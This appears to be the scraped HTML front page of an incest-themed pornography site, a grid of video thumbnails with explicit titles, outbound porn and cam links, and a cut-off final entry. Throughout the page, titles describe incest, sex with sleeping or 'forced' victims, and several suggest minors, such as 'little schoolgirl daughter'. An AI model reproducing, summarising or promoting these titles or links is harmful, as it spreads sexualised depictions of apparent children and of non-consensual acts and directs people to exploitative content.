

--- FILE ---
content_type: text/html
request_url: https://incestsex.name/en/?error0_gallery
body_size: 13683
content:
 
<!DOCTYPE html>
<html lang="en">
    <head>
        <meta charset="UTF-8"/>
        <base target="_blank">
        <meta content="origin" name="referrer">
        <title>Incest.name: Porn featuring taboo adult content, including incest and family fantasies.</title>
        <meta name="description" content="Watch taboo family sex videos on Incest.name. Hot porn featuring family members getting naughty with each other." />
        <link rel="alternate" hreflang="ar" href="/ar/" />
<link rel="alternate" hreflang="de" href="/de/" />
<link rel="alternate" hreflang="en" href="/en/" />
<link rel="alternate" hreflang="es" href="/es/" />
<link rel="alternate" hreflang="fr" href="/fr/" />
<link rel="alternate" hreflang="hi" href="/hi/" />
<link rel="alternate" hreflang="id" href="/id/" />
<link rel="alternate" hreflang="it" href="/it/" />
<link rel="alternate" hreflang="ja" href="/ja/" />
<link rel="alternate" hreflang="ko" href="/ko/" />
<link rel="alternate" hreflang="ms" href="/ms/" />
<link rel="alternate" hreflang="nl" href="/nl/" />
<link rel="alternate" hreflang="pl" href="/pl/" />
<link rel="alternate" hreflang="pt" href="/pt/" />
<link rel="alternate" hreflang="ru" href="/ru/" />
<link rel="alternate" hreflang="sv" href="/sv/" />
<link rel="alternate" hreflang="th" href="/th/" />
<link rel="alternate" hreflang="tr" href="/tr/" />
<link rel="alternate" hreflang="vi" href="/vi/" />
<link rel="alternate" hreflang="zh" href="/zh/" />
 
        <link rel="canonical" href="https://incestsex.name/en/"  />
        <link href="/css/styles.css" type="text/css" rel="stylesheet">
        <link rel="icon" href="/favicon.ico" type="image/x-icon">
        <script src="/js/jquery.min.js"></script>
        <script src="/js/functions.js"></script>
        <meta name="viewport" content="width=device-width, initial-scale=1.0"/>
        <meta name="apple-touch-fullscreen" content="YES" />
        <meta charset="UTF-8"/>
    </head>
    <body>
<script type="text/javascript">var CID=-1;</script>
<script src="/js/4l48RIBRdLKNwQXEWg.js" type="text/javascript"></script>
        
        <div class="header">
            
            <div class="content">
                
                <a class="logo" href="/" target="_self">Incest<span>Sex</span>.name</a>
                
                <span class="menu-button"><i class="fa fa-bars"></i></span>
                <span class="search-button"><i class="fa fa-search"></i></span>
                
                <div class="menu">
                    <ul>
                        <li class="active"><a href="/" target="_self"><i class="far fa-square"></i> Home</a></li>
                        <li><a href="https://livesexhookers.com/search/family/"><i class="far fa-square"></i> Family Sex Cams</a></li>
                        <li><a href="https://pornsites.love/category/family-porn/"><i class="far fa-square"></i> Family Porn Sites</a></li>
                    </ul>
                </div>
                
            </div>
            
            <div class="search">
                <div class="content">
                    <form action="/en/search/" target="_self" class="search">
                        <div class="search-input">
                            <input type="text" name="search" placeholder="Find some...">
                        </div>
                        <button type="submit" title="Find"><i class="fa fa-search"></i></button>
                    </form>
                </div>
            </div>
            
        </div>
        
        
        
        <div class="wrapper">
            
            <div class="content">
                
                
                <div class="filter-button">Filters <i class="far fa-caret-square-down"></i></div>
                
                
                <h1>Incest Sex</h1>
                
                
                <div class="filters">
                    
                    <div class="group">
                        <span><i class="fa fa-sort"></i></span>
                        <a href="/en/index/latest/1/" target="_self"> Newest</a>
                        <a class="active" href="/en/index/popular/1/" target="_self">Popular</a>
                    </div>
                    
                </div>
                
                
                <div class="thumbs-wrap">
     	                              
                    <div class="thumb">
                        <a href="/en/video/2705852731244519234/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="258d1eb90c599f42" src="/thumbs/234/2705852731244519234_0.jpg" alt="Chinese Daddy" width="300" height="225">
                                <p>Chinese Daddy</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 5:58</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/1892856896847361740/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="1a44c751a33c36cc" src="/thumbs/740/1892856896847361740_0.jpg" alt="Beautiful mom with sweet saggy tits &amp; guy" width="300" height="225">
                                <p>Beautiful mom with sweet saggy tits &amp; guy</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 7:39</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/2705852733003537148/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="258d1eb975321afc" src="/thumbs/148/2705852733003537148_0.v1572036780" alt="Serious home porn with Japanese  - More at Japanesemamas.com" width="300" height="225">
                                <p>Serious home porn with Japanese  - More at Japanesemamas.com</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 12:23</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/2705852731695129817/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="258d1eb9273564d9" src="/thumbs/817/2705852731695129817_0.jpg" alt="Chinese old daddy and mom" width="300" height="225">
                                <p>Chinese old daddy and mom</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 1:34</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/3824942636862759771/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3514ed101473635b" src="/thumbs/771/3824942636862759771_0.jpg" alt="LIVE CAM - Swedish Real Brother Sister Siblings Hardcore - NIZZERS.COM" width="300" height="225">
                                <p>LIVE CAM - Swedish Real Brother Sister Siblings Hardcore - NIZZERS.COM</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 13:37</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/3824942640162577795/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3514ed10d9229d83" src="/thumbs/795/3824942640162577795_0.jpg" alt="Young daughter fucks. Watch full: bit.ly/WatchJAVV467" width="300" height="225">
                                <p>Young daughter fucks. Watch full: bit.ly/WatchJAVV467</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 14:15</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/3824942636872196451/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3514ed1015036163" src="/thumbs/451/3824942636872196451_0.jpg" alt="creampiegirls.webcam - girls tri sucking for the first time" width="300" height="225">
                                <p>creampiegirls.webcam - girls tri sucking for the first time</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 10:31</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/2705852731108601861/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="258d1eb9043fb005" src="/thumbs/861/2705852731108601861_0.jpg" alt="The Sleazy Family Inko Episode 2 English sub uncensored" width="300" height="225">
                                <p>The Sleazy Family Inko Episode 2 English sub uncensored</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 11:05</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/2705852734188701016/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="258d1eb9bbd64558" src="/thumbs/16/2705852734188701016_0.jpg" alt="Chinese Daddy" width="300" height="225">
                                <p>Chinese Daddy</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 2:20</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/3824942638696504446/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3514ed1081c01c7e" src="/thumbs/446/3824942638696504446_0.jpg" alt="Old Young - Big Cock Grandpa Fucked by Teen she licks thick old man penis" width="300" height="225">
                                <p>Old Young - Big Cock Grandpa Fucked by Teen she licks thick old man penis</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 7:16</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/2705852733633805750/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="258d1eb99ac33db6" src="/thumbs/750/2705852733633805750_0.jpg" alt="CHINESE OLD MAN" width="300" height="225">
                                <p>CHINESE OLD MAN</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 8:56</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/3824942640214715383/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3514ed10dc3e2bf7" src="/thumbs/383/3824942640214715383_0.jpg" alt="Stepmoms Graduation Present" width="300" height="225">
                                <p>Stepmoms Graduation Present</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 8:05</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/2705852732166013417/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="258d1eb9434681e9" src="/thumbs/417/2705852732166013417_0.jpg" alt="Chinese Daddy" width="300" height="225">
                                <p>Chinese Daddy</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 8:50</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/3824942639476523563/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3514ed10b03e422b" src="/thumbs/563/3824942639476523563_0.jpg" alt="Asian schoolgirl fucked next to sleeping mother" width="300" height="225">
                                <p>Asian schoolgirl fucked next to sleeping mother</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 13:04</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/3824942637615531477/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3514ed104151c5d5" src="/thumbs/477/3824942637615531477_0.jpg" alt="STEPMOM punishes SON for spying- Allesandra Snow" width="300" height="225">
                                <p>STEPMOM punishes SON for spying- Allesandra Snow</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 7:51</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/13711125340525618035/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="be47b3da40e2e373" src="/thumbs/35/13711125340525618035_0.jpg" alt="explore the forbidden and dive deep into the crazy, sexy world of russian incest. hot wives, daughters, and brothers engaging in incredible oral and anal sex, surrounded by waves of pleasure." width="300" height="225">
                                <p>explore the forbidden and dive deep into the crazy, sexy world of russian incest. hot wives, daughters, and brothers engaging in incredible oral and anal sex, surrounded by waves of pleasure.</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 6:03</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/1892856897355267590/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="1a44c751c1823e06" src="/thumbs/590/1892856897355267590_0.jpg" alt="Str8 daddy banging the pocket pussy" width="300" height="225">
                                <p>Str8 daddy banging the pocket pussy</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 2:38</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/3824942640422433712/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3514ed10e89fb3b0" src="/thumbs/712/3824942640422433712_0.jpg" alt="Son Forced His Mom and Fucked" width="300" height="225">
                                <p>Son Forced His Mom and Fucked</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 3:10</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/3824942638113454321/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3514ed105eff78f1" src="/thumbs/321/3824942638113454321_0.jpg" alt="DADDY4K. Old man satisfied sexual needs of his sons girlfriend" width="300" height="225">
                                <p>DADDY4K. Old man satisfied sexual needs of his sons girlfriend</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 10:12</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/5352563547173443260/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="4a48202fe2fa56bc" src="/thumbs/260/5352563547173443260_0.jpg" alt="Day 2 - sharing a bed for the first time. stepbrother dreams of fucking stepmother while she works out - family taboo" width="300" height="225">
                                <p>Day 2 - sharing a bed for the first time. stepbrother dreams of fucking stepmother while she works out - family taboo</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 21:12</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/2705852731864872616/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="258d1eb9315376a8" src="/thumbs/616/2705852731864872616_0.jpg" alt="China Amateur Anal" width="300" height="225">
                                <p>China Amateur Anal</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 8:51</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/3824942640284741375/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3514ed10e06aaeff" src="/thumbs/375/3824942640284741375_0.jpg" alt="Sleeping Mother Son - KinkFreeTube.com" width="300" height="225">
                                <p>Sleeping Mother Son - KinkFreeTube.com</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 5:01</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/2705852734021474603/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="258d1eb9b1de992b" src="/thumbs/603/2705852734021474603_0.jpg" alt="Sexo con Daddy bear" width="300" height="225">
                                <p>Sexo con Daddy bear</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 20:30</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/2705852733684185221/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="258d1eb99dc3f885" src="/thumbs/221/2705852733684185221_0.jpg" alt="CHINESE DADDY" width="300" height="225">
                                <p>CHINESE DADDY</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 7:59</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/2705852735286730838/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="258d1eb9fd48e056" src="/thumbs/838/2705852735286730838_0.jpg" alt="Moms you love to" width="300" height="225">
                                <p>Moms you love to</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 11:55</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/3824942639679981196/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3514ed10bc5ec68c" src="/thumbs/196/3824942639679981196_0.jpg" alt="Homemade Father Daughter" width="300" height="225">
                                <p>Homemade Father Daughter</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 5:03</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/1437934719670974494/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="13f492025030781e" src="/thumbs/494/1437934719670974494_0.jpg" alt="sexymomma - stepdaughter, ashlyn, gets a lesson in fucking from her stepmom" width="300" height="225">
                                <p>sexymomma - stepdaughter, ashlyn, gets a lesson in fucking from her stepmom</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 6:26</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/3824942640287821497/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3514ed10e099aeb9" src="/thumbs/497/3824942640287821497_0.jpg" alt="Sexy teen likes to get fucked by grandpa the old man cums on her tits" width="300" height="225">
                                <p>Sexy teen likes to get fucked by grandpa the old man cums on her tits</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 6:24</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/3824942636762228364/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3514ed100e75668c" src="/thumbs/364/3824942636762228364_0.jpg" alt="Son Fuck His Mom while Dad is Sleeping" width="300" height="225">
                                <p>Son Fuck His Mom while Dad is Sleeping</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 10:36</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/2705852731412124607/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="258d1eb9165713bf" src="/thumbs/607/2705852731412124607_0.jpg" alt="CHINESE DADDY" width="300" height="225">
                                <p>CHINESE DADDY</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 5:50</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/13514420025548572244/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="bb8cdd69283f8654" src="/thumbs/244/13514420025548572244_0.jpg" alt="sexy blonde bends over to get fucked by grandpa big cock" width="300" height="225">
                                <p>sexy blonde bends over to get fucked by grandpa big cock</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 10:28</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/3824942639760340058/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3514ed10c128f45a" src="/thumbs/58/3824942639760340058_0.jpg" alt="Dad catches son fuck stepmom - family threesome" width="300" height="225">
                                <p>Dad catches son fuck stepmom - family threesome</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 6:15</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/903797753637060281/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="c8aef44b6553eb9" src="/thumbs/281/903797753637060281_0.jpg" alt="s. little schoolgirl daughter gets awakened by daddy's dick and loves it!" width="300" height="225">
                                <p>s. little schoolgirl daughter gets awakened by daddy's dick and loves it!</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 14:12</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/1220997689478759474/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="10f1daedf0f44432" src="/thumbs/474/1220997689478759474_0.jpg" alt="d. step dad makes pregnant d. daughter" width="300" height="225">
                                <p>d. step dad makes pregnant d. daughter</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 10:13</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/3824942639612193058/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3514ed10b8546922" src="/thumbs/58/3824942639612193058_0.jpg" alt="Father In Law Make Love Sleeping Girl - http://activeterium.com/3tE2" width="300" height="225">
                                <p>Father In Law Make Love Sleeping Girl - http://activeterium.com/3tE2</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 7:22</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/5169538449345622129/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="47bde3d48df83071" src="/thumbs/129/5169538449345622129_0.jpg" alt="Asian bitches are getting fucked in a hot spa" width="300" height="225">
                                <p>Asian bitches are getting fucked in a hot spa</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 8:00</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/3824942638441700919/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3514ed1072901e37" src="/thumbs/919/3824942638441700919_0.jpg" alt="Alexa woke up to cum" width="300" height="225">
                                <p>Alexa woke up to cum</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 0:50</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/2705852734676311096/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="258d1eb9d8e69c38" src="/thumbs/96/2705852734676311096_0.jpg" alt="Chinese Couple in a Hotel Room" width="300" height="225">
                                <p>Chinese Couple in a Hotel Room</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 9:46</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/4781597855500283053/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="425ba5ea63dd2cad" src="/thumbs/53/4781597855500283053_0.jpg" alt="asian young babe fucked by bald old man she sucks dick pussy sex swallows" width="300" height="225">
                                <p>asian young babe fucked by bald old man she sucks dick pussy sex swallows</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 6:28</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/2705852734657959856/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="258d1eb9d7ce97b0" src="/thumbs/856/2705852734657959856_0.jpg" alt="Cheater mom caught fucking daughter&#039;s teacher" width="300" height="225">
                                <p>Cheater mom caught fucking daughter&#039;s teacher</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 19:46</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/3824942640429526564/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3514ed10e90bee24" src="/thumbs/564/3824942640429526564_0.jpg" alt="DADDY4K. Rich dad is able to fuck marvelous teen Victoria Daniels" width="300" height="225">
                                <p>DADDY4K. Rich dad is able to fuck marvelous teen Victoria Daniels</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 9:22</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/2705852734112125023/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="258d1eb9b745d05f" src="/thumbs/23/2705852734112125023_0.jpg" alt="Amateur Japanese Mother 0180112" width="300" height="225">
                                <p>Amateur Japanese Mother 0180112</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 8:00</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/1426482544888921346/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="13cbe25116663d02" src="/thumbs/346/1426482544888921346_0.jpg" alt="Chubby nerdy teen anal and ugly slut first time He was observing through" width="300" height="225">
                                <p>Chubby nerdy teen anal and ugly slut first time He was observing through</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 8:00</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/2705852731089616431/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="258d1eb9031dfe2f" src="/thumbs/431/2705852731089616431_0.jpg" alt="German aunt &amp; lover - Tante fickt Freund" width="300" height="225">
                                <p>German aunt &amp; lover - Tante fickt Freund</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 18:09</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/3202857300055789067/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="2c72d5beb4178e0b" src="/thumbs/67/3202857300055789067_0.jpg" alt="busty stepmoms sandy love celebrate thanksgiving with their horny stepsons - momswap" width="300" height="225">
                                <p>busty stepmoms sandy love celebrate thanksgiving with their horny stepsons - momswap</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 16:56</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/3824942639455967594/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3514ed10af04996a" src="/thumbs/594/3824942639455967594_0.jpg" alt="Husband and wife fuck the babysitter 101" width="300" height="225">
                                <p>Husband and wife fuck the babysitter 101</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 5:09</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/8440757372973878067/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="7523981c135e0b33" src="/thumbs/67/8440757372973878067_0.jpg" alt="Daddy Caught Petite Teen Pounding Her Step-Brother" width="300" height="225">
                                <p>Daddy Caught Petite Teen Pounding Her Step-Brother</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 13:22</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/2705852734350554084/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="258d1eb9c57bf3e4" src="/thumbs/84/2705852734350554084_0.jpg" alt="Father in-law fuck daughter" width="300" height="225">
                                <p>Father in-law fuck daughter</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 19:43</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/1426482545464816332/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="13cbe25138b9b2cc" src="/thumbs/332/1426482545464816332_0.jpg" alt="Milf bus and mom couple make love Watch What Your Mommy Does" width="300" height="225">
                                <p>Milf bus and mom couple make love Watch What Your Mommy Does</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 8:00</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/3824942637181648110/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3514ed1027753cee" src="/thumbs/110/3824942637181648110_0.jpg" alt="WANKING MY DADDY WHILE HE&#039;S ASLEEP" width="300" height="225">
                                <p>WANKING MY DADDY WHILE HE&#039;S ASLEEP</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 6:51</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/4080724925010883245/" class="trd">
                            <div class="thumb-image rectangle-ratio">
